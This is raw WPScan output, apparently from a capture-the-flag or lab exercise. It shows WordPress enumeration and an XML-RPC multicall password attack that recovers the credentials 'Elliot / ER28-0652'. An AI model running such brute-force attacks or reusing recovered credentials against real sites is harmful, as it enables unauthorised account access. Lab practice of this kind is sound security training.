 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <=====================================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 8 user/s
[SUCCESS] - Elliot / ER28-0652
Progress Time: 00:01:33 <=======================================================================================
WARNING: Your progress bar is currently at 46 out of 46 and cannot be incremented. In v2.0.0 this will become a
Progress Time: 00:01:35 <=======================================================================================
[!] Valid Combinations Found:
| Username: , Password:
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sun Jun 14 15:03:54 2020
[+] Requests Done: 112
[+] Cached Requests: 6
[+] Data Sent: 27.225 KB
[+] Data Received: 19.757 MB
[+] Memory used: 269.828 MB
[+] Elapsed time: 00:01:53